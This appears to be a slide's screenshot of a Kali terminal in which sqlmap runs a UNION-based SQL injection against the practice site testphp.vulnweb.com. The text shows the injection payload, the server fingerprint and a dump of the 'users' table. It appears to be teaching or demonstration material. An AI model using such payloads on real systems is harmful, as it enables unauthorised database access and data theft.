 root@kali: ~
File Edit View Search Terminal Help
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1915 UNION ALL SELECT NULL,CONCAT(0x716b6b7171,0x76467068774d7351787171734b566b786a6c4e626b637a4d6a48
5746775a56756a6c676e464a7569,0x716b6a7a71),NULL-- FPrV
---
[00:07:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL >= 5.0.12
[00:07:26] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
[00:07:26] [INFO] used SQL query returns 1 entry
[00:07:26] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header wit
h option '--user-agent' or switch '--random-agent'. sqlmap is going to retry the request(s)
[00:07:27] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '
--hex'
[00:07:27] [INFO] fetching number of column(s) 'uname' entries for table 'users' in database 'acuart'
[00:07:27] [INFO] resumed: 1
[00:07:27] [INFO] resumed: test
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test |
+-------+
[00:07:27] [INFO] table 'acuart.users' dumped to CSV file '/root/.sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
Movie
Flash
Hyperlink
Action
Settings